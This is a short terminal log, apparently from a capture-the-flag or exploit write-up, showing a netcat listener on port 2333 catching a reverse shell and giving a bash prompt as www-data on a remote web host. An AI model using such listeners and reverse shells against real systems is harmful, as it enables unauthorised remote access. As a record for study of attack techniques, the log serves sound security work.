 [root@ ~]# nc -lvnp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 125.70.243.22.
Ncat: Connection from 125.70.243.22:33299.
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
www-data@signal-feb467eb21734202:~/html$